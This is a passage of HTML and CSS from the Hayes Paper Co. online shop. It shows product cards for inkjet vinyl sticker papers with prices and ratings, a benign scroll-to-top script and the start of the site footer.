            <path d="M12.0007 11.6667V12.5C12.0007 13.3284 11.3291 14 10.5007 14H5.50065C4.67222 14 4.00065 13.3284 4.00065 12.5V11.666L2.83398 11.6667C2.00556 11.6667 1.33398 10.9951 1.33398 10.1667V6.16905C1.33398 4.97243 2.30403 4.00238 3.50065 4.00238L3.99998 4.002L4.00065 3.5C4.00065 2.67157 4.67222 2 5.50065 2H10.5023C11.3307 2 12.0023 2.67157 12.0023 3.5L12.002 4.002L12.5023 4.00238C13.6986 4.00355 14.6681 4.97251 14.6699 6.16829L14.6721 10.1664C14.6733 10.9946 14.002 11.6668 13.1734 11.6672L12.0007 11.6667ZM10.5007 9H5.50065C5.22451 9 5.00065 9.22386 5.00065 9.5V12.5C5.00065 12.7761 5.22451 13 5.50065 13H10.5007C10.7768 13 11.0007 12.7761 11.0007 12.5V9.5C11.0007 9.22386 10.7768 9 10.5007 9ZM10.5023 3H5.50065C5.22451 3 5.00065 3.22386 5.00065 3.5L4.99998 4.002H11.002L11.0023 3.5C11.0023 3.22386 10.7785 3 10.5023 3Z" fill="#34333D"/>
          </svg>
          Printer: Inkjet
        </span>
      
      
      
    </div>
    <div class="sp-card__image-wrap">
      
        <a href="/products/matte-white-vinyl-paper" aria-label="Matte White Vinyl Paper">
          <img class="sp-card__image" src="//www.hayespaper.com/cdn/shop/files/Vinyl_Sticker_Paper_-_Matte_-_A4_-_15S.png?v=1764673787&width=800" alt="Packaging of Hayes Paper Co. matte vinyl sticker paper with colorful stickers on a white background." loading="lazy" width="2222" height="2820">
        </a>
      
    </div>
  </div>
  <div class="sp-card__body">
    <h3 class="sp-card__title"><a href="/products/matte-white-vinyl-paper">Matte White Vinyl Paper</a></h3>
    <p class="sp-card__desc">Unleash your creativity with Hayes Paper Co.® Matte White Vinyl Paper. This vinyl paper is perfect for any project, personal or commercial....</p>

    <div class="sp-info">
      
        
        
        
        
        
        <span class="sp-info__bullet"><span class="sp-info__icon"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.84999 2.13421C6.34945 1.23131 7.64747 1.2313 8.14695 2.13418L12.6653 10.3017C13.1492 11.1765 12.5166 12.2496 11.5168 12.2496H2.4804C1.48069 12.2496 0.847997 11.1765 1.33191 10.3017L5.84999 2.13421ZM7.58112 9.91703C7.58112 9.59529 7.3203 9.33448 6.99857 9.33448C6.67683 9.33448 6.41602 9.59529 6.41602 9.91703C6.41602 10.2388 6.67683 10.4996 6.99857 10.4996C7.3203 10.4996 7.58112 10.2388 7.58112 9.91703ZM7.42993 5.33596C7.40079 5.12244 7.21761 4.95799 6.99612 4.95817C6.75449 4.95836 6.55877 5.1544 6.55897 5.39602L6.56107 8.02195L6.56511 8.08131C6.59425 8.29484 6.77743 8.45928 6.99892 8.4591C7.24054 8.45891 7.43626 8.26288 7.43607 8.02125L7.43397 5.39532L7.42993 5.33596Z" fill="#59585C"/></svg></span> Only works with inkjet printer!</span>
      
      
        <span class="sp-info__rating" aria-label="Rating 4.65/5">
          <span class="sp-rating__star"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.9892 2.58561C9.40187 1.74946 10.5942 1.74946 11.0069 2.58561L12.9718 6.56704L17.3656 7.2055C18.2883 7.33958 18.6568 8.47355 17.9891 9.1244L14.8097 12.2235L15.5603 16.5995C15.7179 17.5186 14.7533 18.2194 13.9279 17.7855L9.99803 15.7194L6.06812 17.7855C5.24279 18.2194 4.27818 17.5186 4.4358 16.5995L5.18635 12.2235L2.00698 9.1244C1.33928 8.47355 1.70772 7.33958 2.63047 7.2055L7.02425 6.56704L8.9892 2.58561Z" fill="#FFE68C"/></svg></span>
          <span class="sp-rating__value">4.65</span>
        </span>
      
    </div>
    <div class="sp-card__meta">
      <div class="sp-price">
        <span class="sp-price__current">$10.99</span>
        
      </div>

      <a class="sp-buy" href="/products/matte-white-vinyl-paper" aria-label="Buy Matte White Vinyl Paper">
        
          <img class="sp-buy__img" src="//www.hayespaper.com/cdn/shop/files/button.png?v=1760249840&width=200" alt="Add to bag">
        
      </a>
    </div>

    
      <div class="sp-rating" aria-label="Rating 4.65/5" style="margin-top:8px;display:flex;align-items:center;gap:6px;justify-content:flex-start;">
        <span class="sp-rating__star"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.9892 2.58561C9.40187 1.74946 10.5942 1.74946 11.0069 2.58561L12.9718 6.56704L17.3656 7.2055C18.2883 7.33958 18.6568 8.47355 17.9891 9.1244L14.8097 12.2235L15.5603 16.5995C15.7179 17.5186 14.7533 18.2194 13.9279 17.7855L9.99803 15.7194L6.06812 17.7855C5.24279 18.2194 4.27818 17.5186 4.4358 16.5995L5.18635 12.2235L2.00698 9.1244C1.33928 8.47355 1.70772 7.33958 2.63047 7.2055L7.02425 6.56704L8.9892 2.58561Z" fill="#FFE68C"/></svg></span>
        <span class="sp-rating__value">4.65</span>
        
          <span class="sp-rating__text">Stars based on 49 reviews</span>
        
      </div>
    
  </div>
</article>
            
          
        
          
            
            
              



<article class="sp-card">
  <div class="sp-card__media">
    <div class="sp-card__badges">
      
        
        
        
        
        
        <span class="sp-pill sp-pill--printer" aria-label="Printer: Inkjet">
          <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.0007 11.6667V12.5C12.0007 13.3284 11.3291 14 10.5007 14H5.50065C4.67222 14 4.00065 13.3284 4.00065 12.5V11.666L2.83398 11.6667C2.00556 11.6667 1.33398 10.9951 1.33398 10.1667V6.16905C1.33398 4.97243 2.30403 4.00238 3.50065 4.00238L3.99998 4.002L4.00065 3.5C4.00065 2.67157 4.67222 2 5.50065 2H10.5023C11.3307 2 12.0023 2.67157 12.0023 3.5L12.002 4.002L12.5023 4.00238C13.6986 4.00355 14.6681 4.97251 14.6699 6.16829L14.6721 10.1664C14.6733 10.9946 14.002 11.6668 13.1734 11.6672L12.0007 11.6667ZM10.5007 9H5.50065C5.22451 9 5.00065 9.22386 5.00065 9.5V12.5C5.00065 12.7761 5.22451 13 5.50065 13H10.5007C10.7768 13 11.0007 12.7761 11.0007 12.5V9.5C11.0007 9.22386 10.7768 9 10.5007 9ZM10.5023 3H5.50065C5.22451 3 5.00065 3.22386 5.00065 3.5L4.99998 4.002H11.002L11.0023 3.5C11.0023 3.22386 10.7785 3 10.5023 3Z" fill="#34333D"/>
          </svg>
          Printer: Inkjet
        </span>
      
      
      
    </div>
    <div class="sp-card__image-wrap">
      
        <a href="/products/glow-in-the-dark-vinyl-paper" aria-label="Glow In The Dark Vinyl Paper">
          <img class="sp-card__image" src="//www.hayespaper.com/cdn/shop/files/GlowintheDarkVinyl_5Sheets.png?v=1764719097&width=800" alt="Printable glow in the dark vinyl sticker paper, A4 inkjet-compatible sheets, 5 pack." loading="lazy" width="2080" height="2678">
        </a>
      
    </div>
  </div>
  <div class="sp-card__body">
    <h3 class="sp-card__title"><a href="/products/glow-in-the-dark-vinyl-paper">Glow In The Dark Vinyl Paper</a></h3>
    <p class="sp-card__desc">Create glowing stickers or  labels with this printable and customizable Glow In The Dark Vinyl Paper. Each pack comes with five, A4...</p>

    <div class="sp-info">
      
        
        
        
        
        
        <span class="sp-info__bullet"><span class="sp-info__icon"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.84999 2.13421C6.34945 1.23131 7.64747 1.2313 8.14695 2.13418L12.6653 10.3017C13.1492 11.1765 12.5166 12.2496 11.5168 12.2496H2.4804C1.48069 12.2496 0.847997 11.1765 1.33191 10.3017L5.84999 2.13421ZM7.58112 9.91703C7.58112 9.59529 7.3203 9.33448 6.99857 9.33448C6.67683 9.33448 6.41602 9.59529 6.41602 9.91703C6.41602 10.2388 6.67683 10.4996 6.99857 10.4996C7.3203 10.4996 7.58112 10.2388 7.58112 9.91703ZM7.42993 5.33596C7.40079 5.12244 7.21761 4.95799 6.99612 4.95817C6.75449 4.95836 6.55877 5.1544 6.55897 5.39602L6.56107 8.02195L6.56511 8.08131C6.59425 8.29484 6.77743 8.45928 6.99892 8.4591C7.24054 8.45891 7.43626 8.26288 7.43607 8.02125L7.43397 5.39532L7.42993 5.33596Z" fill="#59585C"/></svg></span> Only works with Inkjet printer!</span>
      
      
        <span class="sp-info__rating" aria-label="Rating 5.0/5">
          <span class="sp-rating__star"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.9892 2.58561C9.40187 1.74946 10.5942 1.74946 11.0069 2.58561L12.9718 6.56704L17.3656 7.2055C18.2883 7.33958 18.6568 8.47355 17.9891 9.1244L14.8097 12.2235L15.5603 16.5995C15.7179 17.5186 14.7533 18.2194 13.9279 17.7855L9.99803 15.7194L6.06812 17.7855C5.24279 18.2194 4.27818 17.5186 4.4358 16.5995L5.18635 12.2235L2.00698 9.1244C1.33928 8.47355 1.70772 7.33958 2.63047 7.2055L7.02425 6.56704L8.9892 2.58561Z" fill="#FFE68C"/></svg></span>
          <span class="sp-rating__value">5.0</span>
        </span>
      
    </div>
    <div class="sp-card__meta">
      <div class="sp-price">
        <span class="sp-price__current">$15.99</span>
        
      </div>

      <a class="sp-buy" href="/products/glow-in-the-dark-vinyl-paper" aria-label="Buy Glow In The Dark Vinyl Paper">
        
          <img class="sp-buy__img" src="//www.hayespaper.com/cdn/shop/files/button.png?v=1760249840&width=200" alt="Add to bag">
        
      </a>
    </div>

    
      <div class="sp-rating" aria-label="Rating 5.0/5" style="margin-top:8px;display:flex;align-items:center;gap:6px;justify-content:flex-start;">
        <span class="sp-rating__star"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.9892 2.58561C9.40187 1.74946 10.5942 1.74946 11.0069 2.58561L12.9718 6.56704L17.3656 7.2055C18.2883 7.33958 18.6568 8.47355 17.9891 9.1244L14.8097 12.2235L15.5603 16.5995C15.7179 17.5186 14.7533 18.2194 13.9279 17.7855L9.99803 15.7194L6.06812 17.7855C5.24279 18.2194 4.27818 17.5186 4.4358 16.5995L5.18635 12.2235L2.00698 9.1244C1.33928 8.47355 1.70772 7.33958 2.63047 7.2055L7.02425 6.56704L8.9892 2.58561Z" fill="#FFE68C"/></svg></span>
        <span class="sp-rating__value">5.0</span>
        
          <span class="sp-rating__text">Stars based on 3 reviews</span>
        
      </div>
    
  </div>
</article>
            
          
        
          
            
            
              



<article class="sp-card">
  <div class="sp-card__media">
    <div class="sp-card__badges">
      
        
        
        
        
        
        <span class="sp-pill sp-pill--printer" aria-label="Printer: Inkjet">
          <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.0007 11.6667V12.5C12.0007 13.3284 11.3291 14 10.5007 14H5.50065C4.67222 14 4.00065 13.3284 4.00065 12.5V11.666L2.83398 11.6667C2.00556 11.6667 1.33398 10.9951 1.33398 10.1667V6.16905C1.33398 4.97243 2.30403 4.00238 3.50065 4.00238L3.99998 4.002L4.00065 3.5C4.00065 2.67157 4.67222 2 5.50065 2H10.5023C11.3307 2 12.0023 2.67157 12.0023 3.5L12.002 4.002L12.5023 4.00238C13.6986 4.00355 14.6681 4.97251 14.6699 6.16829L14.6721 10.1664C14.6733 10.9946 14.002 11.6668 13.1734 11.6672L12.0007 11.6667ZM10.5007 9H5.50065C5.22451 9 5.00065 9.22386 5.00065 9.5V12.5C5.00065 12.7761 5.22451 13 5.50065 13H10.5007C10.7768 13 11.0007 12.7761 11.0007 12.5V9.5C11.0007 9.22386 10.7768 9 10.5007 9ZM10.5023 3H5.50065C5.22451 3 5.00065 3.22386 5.00065 3.5L4.99998 4.002H11.002L11.0023 3.5C11.0023 3.22386 10.7785 3 10.5023 3Z" fill="#34333D"/>
          </svg>
          Printer: Inkjet
        </span>
      
      
      
    </div>
    <div class="sp-card__image-wrap">
      
        <a href="/products/glossy-white-vinyl-paper" aria-label="Glossy White Vinyl Paper">
          <img class="sp-card__image" src="//www.hayespaper.com/cdn/shop/files/Hayes_Paper_VinylStickerPaper-Glossy-A4-15S.png?v=1764706408&width=800" alt="Glossy printable vinyl sticker paper A4 – waterproof, tear-resistant inkjet vinyl sheets with butterfly and flower sticker designs." loading="lazy" width="2222" height="2820">
        </a>
      
    </div>
  </div>
  <div class="sp-card__body">
    <h3 class="sp-card__title"><a href="/products/glossy-white-vinyl-paper">Glossy White Vinyl Paper</a></h3>
    <p class="sp-card__desc">Unleash your creativity with Hayes Paper Co.® Glossy White Vinyl Paper. This vinyl paper is perfect for any project, personal or commercial....</p>

    <div class="sp-info">
      
        
        
        
        
        
        <span class="sp-info__bullet"><span class="sp-info__icon"><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.84999 2.13421C6.34945 1.23131 7.64747 1.2313 8.14695 2.13418L12.6653 10.3017C13.1492 11.1765 12.5166 12.2496 11.5168 12.2496H2.4804C1.48069 12.2496 0.847997 11.1765 1.33191 10.3017L5.84999 2.13421ZM7.58112 9.91703C7.58112 9.59529 7.3203 9.33448 6.99857 9.33448C6.67683 9.33448 6.41602 9.59529 6.41602 9.91703C6.41602 10.2388 6.67683 10.4996 6.99857 10.4996C7.3203 10.4996 7.58112 10.2388 7.58112 9.91703ZM7.42993 5.33596C7.40079 5.12244 7.21761 4.95799 6.99612 4.95817C6.75449 4.95836 6.55877 5.1544 6.55897 5.39602L6.56107 8.02195L6.56511 8.08131C6.59425 8.29484 6.77743 8.45928 6.99892 8.4591C7.24054 8.45891 7.43626 8.26288 7.43607 8.02125L7.43397 5.39532L7.42993 5.33596Z" fill="#59585C"/></svg></span> Only works with inkjet printer!</span>
      
      
        <span class="sp-info__rating" aria-label="Rating 4.89/5">
          <span class="sp-rating__star"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.9892 2.58561C9.40187 1.74946 10.5942 1.74946 11.0069 2.58561L12.9718 6.56704L17.3656 7.2055C18.2883 7.33958 18.6568 8.47355 17.9891 9.1244L14.8097 12.2235L15.5603 16.5995C15.7179 17.5186 14.7533 18.2194 13.9279 17.7855L9.99803 15.7194L6.06812 17.7855C5.24279 18.2194 4.27818 17.5186 4.4358 16.5995L5.18635 12.2235L2.00698 9.1244C1.33928 8.47355 1.70772 7.33958 2.63047 7.2055L7.02425 6.56704L8.9892 2.58561Z" fill="#FFE68C"/></svg></span>
          <span class="sp-rating__value">4.89</span>
        </span>
      
    </div>
    <div class="sp-card__meta">
      <div class="sp-price">
        <span class="sp-price__current">$10.99</span>
        
      </div>

      <a class="sp-buy" href="/products/glossy-white-vinyl-paper" aria-label="Buy Glossy White Vinyl Paper">
        
          <img class="sp-buy__img" src="//www.hayespaper.com/cdn/shop/files/button.png?v=1760249840&width=200" alt="Add to bag">
        
      </a>
    </div>

    
      <div class="sp-rating" aria-label="Rating 4.89/5" style="margin-top:8px;display:flex;align-items:center;gap:6px;justify-content:flex-start;">
        <span class="sp-rating__star"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.9892 2.58561C9.40187 1.74946 10.5942 1.74946 11.0069 2.58561L12.9718 6.56704L17.3656 7.2055C18.2883 7.33958 18.6568 8.47355 17.9891 9.1244L14.8097 12.2235L15.5603 16.5995C15.7179 17.5186 14.7533 18.2194 13.9279 17.7855L9.99803 15.7194L6.06812 17.7855C5.24279 18.2194 4.27818 17.5186 4.4358 16.5995L5.18635 12.2235L2.00698 9.1244C1.33928 8.47355 1.70772 7.33958 2.63047 7.2055L7.02425 6.56704L8.9892 2.58561Z" fill="#FFE68C"/></svg></span>
        <span class="sp-rating__value">4.89</span>
        
          <span class="sp-rating__text">Stars based on 44 reviews</span>
        
      </div>
    
  </div>
</article>
            
          
        
      </div>
    
  

  <style>
    .similar-products-section {
      --sp-bg: #fff;
      --sp-text: #1f2937;
      --sp-subtext: #6b7280;
      --sp-border: rgba(0,0,0,0.08);
      --sp-shadow: 0 8px 24px rgba(0,0,0,0.08);
      --sp-radius: 16px;
      --sp-brand: #ef476f;
      --sp-success: #10b981;
      --sp-pill: #f3f4f6;
      /* Buy Button Scale Variables */
      --sp-buy-scale-d: 1;
      --sp-buy-scale-m: 1;
      
      max-width: 1440px;
      margin: 0 auto;
      padding: 24px 32px 0;
      min-height: 761px;
    }
    .similar-products__header { display: flex; flex-direction: column; align-items: center; justify-content: center; text-align: center; gap: 12px; margin-bottom: 24px; }
    .similar-products__title { font-family: var(--font-heading-family), sans-serif !important; font-style: normal; font-weight: 900 !important; letter-spacing: calc(var(--font-heading-scale) * 0.06rem); line-height: calc(1 + 0.3 / max(1, var(--font-heading-scale))); font-size: calc(var(--font-heading-scale) * 3rem) !important; color: rgb(var(--color-foreground)); margin: 0; text-align: center !important; }
    @media (min-width: 750px) { .similar-products__title { font-size: calc(var(--font-heading-scale) * 4rem) !important; } }
    .similar-products__more { color: var(--sp-text); text-decoration: none; font-weight: 600; opacity: .8; display:inline-flex; align-items:center; gap:8px; }
    .similar-products__more:hover { opacity: 1; }

    .similar-products__grid { display: grid; grid-template-columns: repeat(4, 326px); gap: 24px; justify-content: space-between; }
    @media (max-width: 1100px) { .similar-products__grid { grid-template-columns: repeat(3,1fr); } }
    @media (max-width: 860px)  { .similar-products__grid { grid-template-columns: repeat(2,1fr); } }
    @media (max-width: 560px)  { .similar-products__grid { grid-template-columns: 1fr; } }

    /* Card base (used inside the 'similar-product-card' snippet render) */
    .sp-card { background: var(--sp-bg); border: 1px solid var(--sp-border); border-radius: var(--sp-radius); box-shadow: var(--sp-shadow); overflow: hidden; width: 326px; height: 505px; display: flex; flex-direction: column; }
    .sp-card__media { position: relative; padding: 10px 0 0; background: transparent; height: 310px; }
    .sp-card__badges { position: absolute; top: 12px; right: 12px; left: auto; width: 205px; height: 24px; display: flex; align-items: center; justify-content: flex-end; gap: 8px; flex-wrap: nowrap; overflow: hidden; z-index: 2; }
    .sp-pill { background: var(--sp-pill); border-radius: 999px; padding: 3px 8px; height: 24px; display: inline-flex; align-items: center; font-size: 10px; font-weight: 500; color: #222; border: 1px solid var(--sp-border); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; max-width: 100px; }
    .sp-pill--sale { background: #fff; color: #111; border-color: rgba(0,0,0,.2); }
    .sp-pill--printer { background: #fff; color: #34333D; border-color: #34333D; gap: 6px; width: 112px; max-width: 112px; height: 24px; }
    .sp-pill--printer svg { width: 16px; height: 16px; }

    .sp-card__image-wrap { aspect-ratio: unset; height: 100%; display: grid; place-items: center; position: relative; border-radius: 12px; overflow: hidden; }
    .sp-card__image { width: 310px; height: 310px; object-fit: contain; border-radius: 12px; }

    .sp-card__body { padding: 14px 6px 14px 16px; flex: 1; }
    .sp-card__title { margin: 0 0 6px; font-size: 18px; font-weight: 600; color: var(--sp-text); font-family: var(--font-body-family),sans-serif; }
    .sp-card__title a { color: var(--sp-text); text-decoration: none; display:block; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }
    .sp-card__title a:hover { color: var(--sp-text); text-decoration: none; opacity: .9; }
    .sp-card__desc { margin: 0 0 10px; font-size: 12px; color: var(--sp-subtext); display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; line-height: 1.4; min-height: calc(2 * 1.4em); }

    .sp-card__meta { display: flex; align-items: center; justify-content: flex-start; gap: 10px; }
    .sp-price { display: flex; align-items: baseline; gap: 8px; }
    .sp-price__current { font-size: 32px; font-weight: 500; color: var(--sp-text); }
-    .sp-price__compare { font-size: 14px; color: var(--sp-subtext); text-decoration: line-through; }
+    .sp-price__compare { font-size: 14px; color: #f43f5e; text-decoration: line-through; }
    .sp-buy { appearance: none; border: none; background: transparent; padding: 0; display: inline-flex; align-items: center; margin-left: auto; }
    /* Buy button image size - controlled by sliders */
    .sp-buy__img { 
      display: inline-block; 
      width: calc(64px * var(--sp-buy-scale-d)) !important; 
      height: calc(32px * var(--sp-buy-scale-d)) !important; 
      object-fit: contain; 
    }
    .sp-buy:hover { box-shadow: 0 6px 16px rgba(0,0,0,.08); }
    .sp-buy:active { transform: translateY(1px); }
    .sp-buy__dot { width: 16px; height: 16px; border-radius: 999px; display: inline-block; box-shadow: inset 0 0 0 2px rgba(0,0,0,.75); background: radial-gradient(circle at 50% 50%, #fbcfe8 0%, #fb7185 70%, #f43f5e 100%); }

    .sp-info { display:flex; align-items:center; justify-content: space-between; gap: 10px; margin: 8px 0 12px; font-size: 12px; color: var(--sp-subtext); }
    .sp-info__bullet { display:inline-flex; align-items:center; gap:6px; }
    .sp-info__bullet::before { content: none; margin-right: 0; }
    .sp-info__icon { display:inline-flex; align-items:center; justify-content:center; width:14px; height:14px; }
    .sp-info__icon svg { width:14px; height:14px; display:block; }
    .sp-info__rating { display:inline-flex; align-items:center; gap:6px; font-weight:600; color:#111; }
    .sp-rating__star { color:#fde68a; }
    .sp-rating__value { color:#111; }
    .sp-rating__text{ display:none; }
    .sp-buy:active { transform: translateY(1px); }

    .similar-products__empty { color: var(--sp-subtext); margin: 6px 0 0; }

    @media (max-width: 749px){
      .similar-products__title{font-size:calc(var(--font-heading-scale) * 3rem) !important; font-weight: 900 !important; text-align: center !important;}
      .similar-products__header{gap:8px;margin-bottom:12px;flex-direction: column; align-items: center; text-align: center;}
      .similar-products__more{font-size:12px}
      .similar-products__more svg{width:18px;height:18px}
      .similar-products__grid{display:grid; grid-template-columns: 1fr; gap:16px; padding:0; overflow-x:visible; scroll-snap-type:none}
      .sp-card{width:100%; height:auto}
      .sp-card__media{padding:12px; height:auto}
      .sp-card__image-wrap{aspect-ratio:3/4; height:auto}
      .sp-card__image{width:100%; height:100%; object-fit:contain}
      .sp-card__body{padding:12px 4px 12px 12px}
      .sp-card__title{font-size:18px;font-weight:600}
      .sp-card__title a{display:block; overflow:hidden; white-space:nowrap; text-overflow:ellipsis}
      .sp-price__current{font-size:16px}
      .sp-price__compare{font-size:13px}
      .sp-info{font-size:11px}
      .sp-info__rating{display:none}
      .sp-rating{font-size:12px; display:flex; align-items:center; gap:8px; justify-content:center;}
      .sp-rating__star{color:#4b5563}
      .sp-rating__value{font-weight:700;color:#111}
      .sp-rating__text{color:#6b7280; display:inline}
      .similar-products__grid::-webkit-scrollbar{display:none}
      .similar-products__grid{scrollbar-width:none}
      .sp-buy__img { 
        width: calc(90px * var(--sp-buy-scale-m)) !important; 
        height: calc(45px * var(--sp-buy-scale-m)) !important; 
      }
    }
  </style>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19542734471323__17652722383db005f8" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"></div>


</section><div id="shopify-section-sections--19542734471323__footer" class="shopify-section shopify-section-group-footer-group"><footer class="hp-footer" role="contentinfo" style="--footer-image: url(//www.hayespaper.com/cdn/shop/files/Footer.png?v=1760415906&width=2400);">
  <style>
    .hp-footer {
      background-image: var(--footer-image, none), linear-gradient(180deg, #ffffff 0%, #f7f7f7 100%);
      background-size: auto, cover;
      background-position: center;
      background-repeat: no-repeat;
      padding: 40px 16px 24px;
      color: #2b2b2b;
    }
    .hp-footer__grid {
      max-width: 1200px;
      margin: 0 auto;
      display: grid;
      grid-template-columns: 1fr 1fr 1fr;
      column-gap: 48px;
      row-gap: 24px;
      align-items: start;
    }
    .hp-footer__col { padding: 0 12px; }
    .hp-footer__col h4 {
      font-weight: 600;
      margin: 0 0 10px;
      font-size: 14px;
      letter-spacing: .02em;
    }
    .hp-footer__links ul { list-style: none; padding: 0; margin: 0; }
    .hp-footer__links a { color: #2b2b2b; text-decoration: none; }
    .hp-footer__links a:hover { text-decoration: underline; }

    .hp-footer__brand { text-align: center; }
    .hp-footer__logo { height: 60px; max-width: 220px; margin: 0 auto 10px; display: block; }
    .hp-footer__copy { margin: 8px 0 18px; font-size: 14px; }

    .hp-footer__badge { width: 120px; height: 120px; border-radius: 50%; margin: 0 auto 14px; display: grid; place-items: center; background: radial-gradient(closest-side, #ffd9e8 0%, #e9e9ff 50%, #f6f6f6 100%); box-shadow: inset 0 0 40px rgba(255,255,255,.6); font-size: 12px; font-weight: 600; color: #000; }

    .hp-footer__social { display: flex; justify-content: center; align-items: center; flex-wrap: nowrap; gap: 8px; }
    .hp-social-btn { display: inline-flex; align-items: center; gap: 6px; border: 1px solid #1f1f1f; border-radius: 9999px; padding: 4px 10px; color: #1f1f1f; text-decoration: none; font-size: 12px; line-height: 1; background: #fff; flex: 0 0 auto; white-space: nowrap; }
    .hp-social-btn svg { width: 14px; height: 14px; }

    

    .hp-footer__payments-col { text-align:right; justify-self:end; padding-left: 36px; }
    .hp-footer__payments { display:grid; grid-template-columns: repeat(3, minmax(40px, auto)); grid-auto-rows: auto; gap: 12px 16px; justify-content:flex-end; align-items:center; justify-items:end; }
    .hp-footer__payments svg { height: 26px; width: auto; display: block; padding: 1px; border-radius: 4px; }
    .hp-footer__payments img { height: 26px; width: auto; display: block; }

    .hp-footer__bottom { max-width: 1200px; margin: 18px auto 0; display: flex; align-items: center; gap: 12px; font-size: 13px; color: #666; }
    .hp-footer__bottom a { color: #666; text-decoration: none; }
    .hp-footer__bottom a:hover { text-decoration: underline; }

    @media (max-width: 990px) {
      .hp-footer { padding: 24px 12px 18px; }
      .hp-footer * { box-sizing: border-box; }
      .hp-footer__grid { display:grid; grid-template-columns: 1fr 1fr; grid-template-areas: 'brand brand' 'links payments'; gap: 16px; }
      .hp-footer__col h4 { font-size: 13px; }
      .hp-footer__links { text-align: left; }
      .hp-footer__payments-col { text-align: left; justify-self:auto; padding-left: 0; }
      .hp-footer__logo { height: 48px; max-width: 180px; }
      .hp-footer__copy { font-size: 13px; }
      .hp-social-btn { padding: 4px 8px; gap: 4px; font-size: 11px; }
      .hp-social-btn svg { width: 12px; height: 12px; }
      .hp-footer__social { display:flex; flex-wrap: nowrap; justify-content:center; gap:6px; overflow-x:auto; -webkit-overflow-scrolling:touch; }
      .hp-footer__payments { justify-content: center; justify-items:center; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 8px; }
      .hp-footer__payments svg, .hp-footer__payments img { height: 22px; }
      .hp-footer__brand { grid-area: brand; }
      .hp-footer__links { grid-area: links; }
      .hp-footer__payments-col { grid-area: payments; }
      .hp-footer__bottom { display:flex; flex-direction: row; gap: 0; justify-content: space-between; text-align: left; }
    }
  </style>

  <div class="hp-footer__grid">
    <!-- Quick Links -->
    <div class="hp-footer__col hp-footer__links">
      <h4>QUICK LINKS</h4>
      <ul>
        <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
        <li><a href="/policies/refund-policy">Refund Policy</a></li>
        <li><a href="/pages/contact">Contact Us</a></li>
        <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
        <li><a href="/pages/affiliate-program">Affiliate Program</a></li>
      </ul>
    </div>

    <!-- Brand + Social -->
    <div class="hp-footer__col hp-footer__brand">
      
        <img class="hp-footer__logo" src="//www.hayespaper.com/cdn/shop/files/Logo_new_2.png?v=1759866129&width=220" alt="Hayes Paper Co.">
      
      <p class="hp-footer__copy">Hayes Paper Co.® Make quality craft papers for all your creative projects.</p>
      

      <div class="hp-footer__social">
        
          <a class="hp-social-btn" href="https://instagram.com/hayespaperco" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
